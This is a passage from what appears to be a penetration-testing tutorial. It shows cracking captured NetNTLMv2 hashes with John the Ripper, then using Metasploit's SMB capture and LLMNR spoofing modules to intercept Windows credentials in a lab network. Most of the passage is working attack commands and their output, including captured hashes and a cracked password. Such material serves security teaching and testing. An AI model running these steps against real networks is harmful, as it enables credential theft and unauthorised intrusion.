 Now that we have the NTLM version 2 hashes, we can use John the Ripper to crack the
passwords:
root@kali:~# john --wordlist=password.lst smb_netntlmv2
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
P4ssw0rd (Jack)
P4ssw0rd (Jack)
2g 0:00:00:00 DONE (2018-01-28 06:56) 40.00g/s 220.0p/s 440.0c/s 440.0C/s P4ssw0rd
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#
Another option is to use the LLMNR Spoofer auxiliary module instead of BetterCAP. Link-
Local Multicast Name Resolution (LLMNR) is the successor of NetBIOS and is used for
name resolution in Windows Vista and up. The LLMNR Spoofer auxiliary module will
forge LLMNR responses by listening for LLMNR requests sent to the LLMNR multicast
address (224.0.0.252), and respond with the IP address of our machine:
msf > use auxiliary/server/capture/smb
msf auxiliary(server/capture/smb) > set JOHNPWFILE /root/ntlmv2-llmnr
JOHNPWFILE => /root/ntlmv2-llmnr
msf auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(server/capture/smb) >
[*] Server started.
msf auxiliary(server/capture/smb) > use auxiliary/spoof/llmnr/llmnr_response
msf auxiliary(spoof/llmnr/llmnr_response) > set SPOOFIP 192.168.216.5
SPOOFIP => 192.168.216.5
msf auxiliary(spoof/llmnr/llmnr_response) > run
[*] Auxiliary module running as background job 1.
msf auxiliary(spoof/llmnr/llmnr_response) >
[*] LLMNR Spoofer started. Listening for LLMNR requests with REGEX "(?-mix:.*)" ...
[+] 192.168.216.10 llmnr - fileserver. matches regex, responding with 192.168.216.5
[+] 192.168.216.10 llmnr - fileserver. matches regex, responding with 192.168.216.5
[*] SMB Captured - 2018-01-29 17:07:31 -0500
NTLMv2 Response Captured from 192.168.216.10:60064 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:3002c770131a5884abcd4047b91609fa
NT_CLIENT_CHALLENGE:
[*] SMB Captured - 2018-01-29 17:07:31 -0500
NTLMv2 Response Captured from 192.168.216.10:60064 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:08889e70ead5751fddcfdba7cdb096e0
NT_CLIENT_CHALLENGE: